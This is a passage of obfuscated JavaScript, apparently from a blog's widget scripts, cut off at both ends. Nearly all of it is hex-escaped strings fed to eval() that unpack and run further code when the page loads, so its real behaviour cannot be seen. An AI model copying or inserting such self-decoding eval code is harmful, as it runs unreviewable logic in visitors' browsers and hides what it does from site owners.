c\x5c\x66\x5c\x5c\x78\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x50\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x31\x43\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x68\x22\x5d\x3b\x31\x4c\x28\x31\x47\x28\x31\x7a\x2c\x31\x41\x2c\x31\x62\x2c\x31\x42\x2c\x31\x79\x2c\x31\x52\x29\x7b\x31\x79\x3d\x31\x47\x28\x31\x62\x29\x7b\x31\x46\x28\x31\x62\x3c\x31\x41\x3f\x31\x66\x5b\x34\x5d\x3a\x31\x79\x28\x31\x59\x28\x31\x62\x2f\x31\x41\x29\x29\x29\x2b\x28\x28\x31\x62\x3d\x31\x62\x25\x31\x41\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x66\x5b\x35\x5d\x5d\x28\x31\x62\x2b\x31\x56\x29\x3a\x31\x62\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x62\x2d\x2d\x29\x7b\x31\x54\x28\x31\x42\x5b\x31\x62\x5d\x29\x7b\x31\x7a\x3d\x31\x7a\x5b\x31\x66\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x66\x5b\x36\x5d\x2b\x31\x79\x28\x31\x62\x29\x2b\x31\x66\x5b\x36\x5d\x2c\x31\x66\x5b\x37\x5d\x29\x2c\x31\x42\x5b\x31\x62\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x7a\x7d\x28\x31\x66\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x66\x5b\x33\x5d\x5b\x31\x66\x5b\x32\x5d\x5d\x28\x31\x66\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x36\x31\x7c\x78\x33\x32\x7c\x78\x36\x35\x7c\x78\x32\x30\x7c\x78\x37\x34\x7c\x78\x32\x43\x7c\x78\x36\x43\x7c\x78\x36\x46\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x33\x44\x7c\x78\x36\x45\x7c\x78\x32\x37\x7c\x78\x33\x42\x7c\x78\x37\x32\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x32\x34\x7c\x78\x36\x33\x7c\x78\x36\x44\x7c\x78\x32\x42\x7c\x78\x36\x34\x7c\x78\x36\x38\x7c\x78\x36\x32\x7c\x78\x36\x37\x7c\x78\x37\x35\x7c\x78\x37\x30\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x36\x7c\x78\x33\x45\x7c\x78\x33\x35\x7c\x78\x34\x31\x7c\x78\x33\x43\x7c\x78\x37\x36\x7c\x78\x37\x37\x7c\x78\x33\x33\x7c\x78\x33\x37\x7c\x78\x33\x36\x7c\x78\x33\x30\x7c\x78\x33\x38\x7c\x78\x35\x34\x7c\x78\x37\x39\x7c\x78\x37\x38\x7c\x78\x33\x39\x7c\x78\x34\x35\x7c\x78\x34\x33\x7c\x78\x36\x42\x7c\x78\x32\x33\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x37\x41\x7c\x78\x36\x41\x7c\x78\x37\x31\x7c\x78\x35\x30\x7c\x78\x34\x32\x7c\x78\x35\x36\x7c\x78\x34\x34\x7c\x5f\x30\x78\x32\x31\x61\x37\x78\x33\x7c\x78\x34\x45\x7c\x78\x35\x33\x7c\x78\x34\x46\x7c\x5f\x30\x78\x37\x61\x62\x33\x7c\x78\x33\x41\x7c\x78\x34\x44\x7c\x78\x34\x36\x7c\x78\x34\x37\x7c\x78\x34\x38\x7c\x78\x32\x36\x7c\x78\x34\x42\x7c\x78\x35\x46\x7c\x78\x32\x31\x7c\x78\x34\x41\x7c\x78\x35\x39\x7c\x78\x35\x32\x7c\x78\x35\x38\x7c\x78\x35\x35\x7c\x78\x33\x34\x7c\x78\x35\x31\x7c\x78\x35\x37\x7c\x78\x35\x41\x7c\x5f\x30\x78\x32\x31\x61\x37\x78\x35\x7c\x5f\x30\x78\x32\x31\x61\x37\x78\x31\x7c\x5f\x30\x78\x32\x31\x61\x37\x78\x32\x7c\x5f\x30\x78\x32\x31\x61\x37\x78\x34\x7c\x78\x35\x43\x7c\x78\x35\x45\x7c\x78\x33\x46\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x44\x7c\x78\x32\x41\x7c\x78\x35\x42\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x31\x39\x39\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x32\x31\x61\x37\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_mQxPF5);
// Main Widget Posts Scripts
var _nfRrZQ= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x79\x3d\x5b\x22\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x59\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x47\x5c\x5c\x31\x74\x5c\x5c\x47\x5c\x5c\x31\x4a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x41\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x52\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x31\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x64\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\